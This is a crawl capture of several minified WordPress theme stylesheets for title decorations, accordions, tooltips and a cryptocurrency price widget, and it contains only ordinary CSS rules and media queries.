.dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.aligncenter>*:first-child:after{right:0;margin:0 auto}.alignright .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.alignright>*:first-child:after{left:auto;right:0}.dt-sc-title.with-right-border-decor.alignright>*{text-align:right;float:right}.dt-sc-title.with-right-border-decor.aligncenter>*{text-align:center;float:none;display:inline-block}.dt-sc-title.with-boxed{width:100%;height:100%;text-align:center;text-transform:uppercase}.dt-sc-title.with-boxed h2 span{font-size:48px;display:block;padding-bottom:20px;margin-bottom:0}.dt-sc-title.with-boxed h2{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;height:120px}.dt-sc-photography-style:before{content:"";position:absolute;left:-20px;top:-20px;width:100%;height:100%;z-index:-1}.dt-sc-photography-style.alter:before{left:inherit;right:-20px;bottom:-20px;top:inherit}.dt-sc-triangle-title{float:left;clear:both;width:370px;height:500px;text-align:center;position:relative}.dt-sc-triangle-title:before{content:"";position:absolute;left:0;right:0;margin:auto;top:100px;width:310px;height:310px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title:after{content:"";position:absolute;left:0;right:0;margin:auto;top:111px;width:290px;height:290px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title h2{margin:215px 0 10px;position:relative;z-index:9}.dt-sc-triangle-title p{font-size:12px;line-height:24px;position:relative;z-index:9}.dt-sc-triangle-title h2,.dt-sc-triangle-title p{color:#fff}.dt-sc-ribbon-title{display:inline-block;text-align:center;font-size:30px;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/ribbon.png) no-repeat;width:500px;height:106px;letter-spacing:1px;text-transform:uppercase;line-height:55px}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-title .mz-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.mz-title .mz-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.dt-sc-title.mz-title .mz-title-content h2{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.mz-title .mz-title-content h2{color:#fff}.dt-sc-title.split2-title{overflow:hidden;float:left;width:100%}.dt-sc-title.split2-title .split2-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.dt-sc-title.split2-title .split2-title-content:after{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/title-pattern.png) repeat;content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.dt-sc-title.split2-title .split2-title-content h2{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.split2-title .split2-title-content *{color:#fff}.dt-sc-title.with-two-color-stripe h5{color:rgba(0,0,0,.3)}.dt-sc-dark-bg.skin-color .dt-sc-title.script-with-sub-title h2,.dt-sc-title.with-two-color-bg h2,.dt-sc-title.with-boxed h2,.dt-sc-title.with-boxed h2 a{color:#fff}.dt-sc-title.with-boxed h2 a:hover{color:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:rgba(0,0,0,.1)}.dt-sc-title.with-two-color-stripe h5:before{background:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:#e6e6e8}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{background:#000}.dt-sc-dark-bg .dt-sc-title.with-two-border h2:before,.dt-sc-dark-bg .dt-sc-title.with-two-border h2:after{background:#fff}.dt-sc-title.with-two-color-bg:before,.dt-sc-title.with-two-color-bg h2{background:#000}.dt-sc-photography-style:before{background:#000}@media all and (min-width:0\0) and (min-resolution:.001dpcm){.dt-sc-triangle-title::before,.dt-sc-triangle-title::after{transform:rotate(45deg) skew(10deg,10deg);-ms-transform:rotate(45deg) skew(10deg,10deg)}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px}.dt-sc-title.with-two-color-stripe h5:before{left:50px}.dt-sc-triangle-title{height:450px;width:100%}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:155px 0 0;font-size:20px}.dt-sc-photography-style.vc_col-md-12{padding-bottom:0}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px;padding-left:70px}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-title.with-two-color-bg::before{left:0}.dt-sc-title.with-two-color-bg::after{-webkit-transform:skewX(-30deg) translateX(-10px);transform:skewX(-30deg) translateX(-10px)}.dt-sc-title.with-two-color-bg h2{left:35px}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-triangle-title{height:390px;width:100%}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:135px 0 0}.dt-sc-triangle-title p{font-size:9px;line-height:20px}.dt-sc-title.with-boxed h2{font-size:24px}.dt-sc-photography-style.rs_col-sm-12{padding-bottom:0}}@media only screen and (max-width:767px){.dt-sc-title.with-two-color-bg{display:block;float:none;margin:0 15px;text-align:center;width:auto}.dt-sc-title.with-two-color-bg:before{left:-7px}.dt-sc-title.with-two-color-bg:after{-webkit-transform:skewX(-30deg) translateX(-15px);transform:skewX(-30deg) translateX(-15px)}.dt-sc-title.with-two-color-bg h2{padding:15px 10px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-right-border-decor.aligncenter>*{line-height:normal}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-title.with-boxed{display:block;float:none;margin:0 auto;width:calc(100% - 30px)}.icon-link-title .vc_column-inner{padding:0}.dt-sc-title.with-two-border h2{font-size:22px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.dt-sc-title.with-two-border h2::before,.dt-sc-title.with-two-border h2::after{top:50%;width:calc(100% - 85%)}.dt-sc-title.with-two-border h2::before{left:100%}.dt-sc-title.with-two-border h2::after{right:100%}.dt-sc-triangle-title{width:100%}.dt-sc-ribbon-title{background-size:100% auto;width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-ribbon-title{line-height:50px}.dt-sc-triangle-title{height:510px;margin:0 0 35px}}@media only screen and (max-width:479px){.dt-sc-title.with-two-color-bg h2{font-size:22px}.dt-sc-ribbon-title{font-size:20px;height:auto;line-height:32px;padding:0 0 30px}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-title.with-two-border h2{font-size:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:15px}.dt-sc-title.with-boxed h2{font-size:24px;height:100px}.dt-sc-title.with-boxed h2 span{font-size:40px}.dt-sc-triangle-title{height:450px}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:170px 0 0}}@media only screen and (max-width:319px){.dt-sc-title.with-two-color-bg{margin:0 -15px}.dt-sc-title.with-two-color-bg h2{background:none;font-size:18px;left:auto;padding:15px 10px}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-120px);-webkit-transform:skewX(-30deg) translateX(-120px);-ms-transform:skewX(-30deg) translateX(-120px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(120px);-webkit-transform:skewX(-30deg) translateX(120px);-ms-transform:skewX(-30deg) translateX(120px)}.dt-sc-title.with-boxed h2{font-size:17px;height:80px}.dt-sc-title.with-boxed h2 span{font-size:34px}.dt-sc-photography-style:before{left:-15px;top:-15px}.dt-sc-photography-style.alter:before{bottom:-15px;right:-15px}.dt-sc-title.with-two-border h2{font-size:18px;padding:0 6px}.dt-sc-title.with-two-border.with-sub-title h3{font-size:13px}.dt-sc-ribbon-title{font-size:14px;line-height:24px}.dt-sc-title.with-right-border-decor{padding:0 0 20px 40px}.dt-sc-title.with-right-border-decor::before{left:11px;top:36px}.dt-sc-title.with-right-border-decor::after{height:11px;left:6px;width:11px}.dt-sc-title.with-right-border-decor h2{font-size:22px}.dt-sc-title.with-right-border-decor h2::before{border-width:3px;height:20px;left:-42px;width:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:11px;padding:20px 30px 18px}.dt-sc-triangle-title{height:390px}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0}.dt-sc-triangle-title p{font-size:9px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768482708
body_size: 1086
content:
@charset "utf-8";h5.dt-sc-toggle-accordion,h5.dt-sc-toggle{position:relative;margin:0 0 10px;clear:both;font-size:18px;font-weight:700}h5.dt-sc-toggle-accordion a,h5.dt-sc-toggle a{line-height:35px;padding:5px 0 5px 55px;display:inline-block;width:100%;position:relative}h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:35px;height:100%}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle:before{width:2px;height:16px;left:17px}h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:after{height:2px;width:16px;left:10px}h5.dt-sc-toggle-accordion.active:before,h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-content{clear:both;padding:15px 0 25px 50px;margin:0;display:none}.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before,.dt-sc-dark-bg h5.dt-sc-toggle.active:before{background:none}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:34px}.type2 h5.dt-sc-toggle-accordion a:before,.type2 h5.dt-sc-toggle-accordion.active a:before,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle.active a:before{background:none}.type2 h5.dt-sc-toggle-accordion:before,.type2 h5.dt-sc-toggle:before{width:3px;height:30px;left:14px}.type2 h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle:after{height:3px;width:30px;left:0}.alignright h5.dt-sc-toggle-accordion a:before,.alignright h5.dt-sc-toggle a:before{left:inherit;right:0}.alignright h5.dt-sc-toggle-accordion:before,.alignright h5.dt-sc-toggle:before{right:17px;left:inherit}.alignright h5.dt-sc-toggle-accordion:after,.alignright h5.dt-sc-toggle:after{right:10px;left:inherit}.alignright h5.dt-sc-toggle-accordion a,.alignright h5.dt-sc-toggle a{padding:0 50px 0 0}.alignright .dt-sc-toggle-content{padding-right:30px}.type2.alignright h5.dt-sc-toggle-accordion:before,.type2.alignright h5.dt-sc-toggle:before{right:14px}.type2.alignright h5.dt-sc-toggle-accordion:after,.type2.alignright h5.dt-sc-toggle:after{right:0}.type2.alignright h5.dt-sc-toggle-accordion a,.type2.alignright h5.dt-sc-toggle a{padding:5px 50px 5px 0}.type2.alignright .dt-sc-toggle-content{padding-right:50px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom:1px solid;font-weight:400;margin-bottom:0}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:20px 0 20px 80px;line-height:normal}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:60px;height:100%;border:none}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:before,.dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle:before{left:29px;width:2px;height:16px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:after{left:22px;width:16px;height:2px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 25px 20px;margin:0;border-bottom:1px solid}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid;border-radius:5px;font-size:16px;margin-bottom:15px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after{width:26px;height:1px;right:20px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{height:26px;width:1px;right:33px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type2 .dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 35px;border:0;margin-bottom:0}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid rgba(0,0,0,.1);border-bottom:0;font-size:18px;text-transform:capitalize;margin-bottom:-1px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content{border:1px solid rgba(0,0,0,.1);border-bottom:0;margin-bottom:0;padding:20px 20px 25px 25px;margin-top:1px;border-left-width:2px}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion.active{border-bottom-color:rgba(0,0,0,0)}.rounded-box h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{height:43px;width:43px;border-radius:50%}.rounded-box h5.dt-sc-toggle-accordion:before{left:21px;top:-2px}.rounded-box h5.dt-sc-toggle-accordion:after{left:14px;top:-2px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#000}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.dt-sc-toggle-frame-set.type3 .dt-sc-toggle-frame:last-child .dt-sc-toggle-content{border-bottom:1px solid rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#fff}.dt-sc-dark-bg h5.dt-sc-toggle-accordion a,.dt-sc-dark-bg h5.dt-sc-toggle a{color:#fff}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:after,.dt-sc-dark-bg h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion.active:after,h5.dt-sc-toggle.active:after,.dt-sc-dark-bg h5.dt-sc-toggle:after,.dt-sc-dark-bg h5.dt-sc-toggle:before,.dt-sc-dark-bg .type2 h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:after,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion{background:#fff}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{background:#000}h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{background:rgba(0,0,0,.05)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{background:rgba(0,0,0,.8)}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom-color:rgba(0,0,0,.1)}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border-color:rgba(0,0,0,.1)}.dt-sc-toggle-frame .dt-sc-toggle-content{border-bottom-color:rgba(0,0,0,.1)}@media only screen and (min-width:992px) and (max-width:1199px){h5.dt-sc-toggle-accordion,h5.dt-sc-toggle,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:24px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (min-width:768px) and (max-width:991px){.type2>h5.dt-sc-toggle-accordion,.type2>h5.dt-sc-toggle{font-size:24px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:25px;left:11px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:25px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:40px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:40px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}}@media only screen and (max-width:479px){.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before,.dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:13px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:16px}.type2 h5.dt-sc-toggle-accordion::before,.type2 h5.dt-sc-toggle::before{height:20px;left:8px}.type2.alignright h5.dt-sc-toggle-accordion::before,.type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px}.type2 h5.dt-sc-toggle-accordion::after,.type2 h5.dt-sc-toggle::after{width:20px}.type2>h5.dt-sc-toggle-accordion a,.type2>h5.dt-sc-toggle a,.type2>.dt-sc-toggle-content{padding-left:35px}.type2.alignright>h5.dt-sc-toggle-accordion a,.type2.alignright>h5.dt-sc-toggle a,.type2.alignright>.dt-sc-toggle-content{padding-right:35px}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768482708
body_size: 112
content:
@charset "utf-8";.dt-sc-boxed-tooltip{background:#f6f6f6;color:#37251b;display:inline-block;margin:10px 0 0;padding:10px 20px;text-align:center;line-height:normal}.dt-sc-boxed-tooltip:hover{background:#37251b;color:#fff}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{padding:8px 10px;color:#fff;font-size:12px;line-height:normal;background:rgba(0,0,0,.8);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0;opacity:.85}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#000}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#000}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#000}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:#000}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768482708
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-indigo .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-blue{background-color:#2196F3!important}.vcw.vcw-blue .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-blue .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-blue .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-light-blue{background-color:#03A9F4!important}.vcw.vcw-light-blue .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-light-blue .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-light-blue .vcw-divider{border-top-color:rgba(0,0,0,.33)!important}.vcw.vcw-cyan{background-color:#00BCD4!important}.vcw.vcw-cyan .vcw-header{color:rgba(0,0,0,.66)!important}.vcw.vcw-cyan .vcw-text{color:rgba(0,0,0,.87)!important}.vcw.vcw-cyan 